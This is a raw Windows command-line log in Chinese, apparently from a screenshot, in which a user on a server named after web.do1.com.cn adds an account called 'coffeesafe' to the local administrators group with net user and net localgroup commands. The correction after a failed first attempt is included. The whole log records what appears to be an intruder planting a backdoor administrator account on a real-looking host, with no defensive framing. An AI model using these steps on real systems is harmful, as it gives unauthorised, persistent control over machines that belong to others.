 web.do1.com.cn
web.do1.com.cn
命令成功完成。
E:\> net user
\\DO1-075AAC779BD 的用户帐户
-------------------------------------------------------------------------------
Administrator coffeesafe Guest
SUPPORT_388945a0
命令成功完成。
E:\> net localgroup administrator coffeesafe /add
发生系统错误 1376。
指定的本地组不存在。
E:\> net localgroup administrators coffeesafe /add
命令成功完成。
E:\> net user
\\DO1-075AAC779BD 的用户帐户
-------------------------------------------------------------------------------
Administrator coffeesafe Guest
SUPPORT_388945a0
命令成功完成。
E:\>